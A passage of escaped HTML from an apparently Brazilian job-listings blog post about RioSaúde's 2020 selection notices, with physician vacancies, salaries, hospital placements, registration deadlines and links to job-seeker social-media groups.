245.6px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 143\/2020: 5 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 144\/2020: 14 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.050,00 + parcela de R$ 536,63\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara concorrer às vagas de Assistente Administrativo, é necessário possuir o ensino médio completo.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs demais são para profissionais de nível técnico ou superior. Para alguns dos cargos em disputa, além do requisito de escolaridade, poderá ser exigida experiência profissional mínima ou cursos especializados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira em cada um dos editais os requisitos mínimos para concorrer às vagas.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003ELotação das vagas\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs vagas referentes aos editais nº 139, 140 e 141 são para lotação nos seguintes locais:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal do Andaraí;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Bonsucesso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal Cardoso Fontes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Ipanema;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal da Lagoa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal dos Servidores do Estado;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Câncer;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Cardiologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Traumatologia e Ortopedia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ESuperintendência Estadual do Ministério da Saúde (SEMS).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO edital nº 143\/2020 possui vagas exclusivas para o Hospital Municipal Souza Aguiar, enquanto que as vagas do edital nº 144\/2020 são para atuar no Hospital Rocha Faria e na Coordenação de Emergência Regional (CER - Campo Grande).\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscreva-se no processo seletivo RioSaúde\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u0026nbsp;\u003C\/strong\u003Eserão realizadas apenas via internet, pelo\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da Prefeitura do Rio de Janeiro\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições já estão abertas e poderão ser realizadas até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E07 de setembro\u0026nbsp;\u003C\/strong\u003Epara os cargos do edital nº 143 e até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E08 de setembro de 2020\u003C\/strong\u003E\u0026nbsp;para os outros editais.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENão serão aceitas inscrições de pessoas com idade a partir de 60 anos. Para os editais com vagas no combate à COVID-19, também não será aceita a inscrição de profissionais que façam parte dos grupos de risco para a doença, conforme definição do Ministério da Saúde.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: 